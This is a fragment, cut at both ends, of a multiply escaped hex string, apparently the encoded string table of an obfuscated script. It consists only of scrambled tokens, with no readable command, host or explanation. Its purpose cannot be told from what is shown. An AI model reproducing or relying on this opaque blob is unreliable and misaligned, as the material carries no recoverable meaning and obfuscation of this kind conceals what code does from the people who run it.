5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\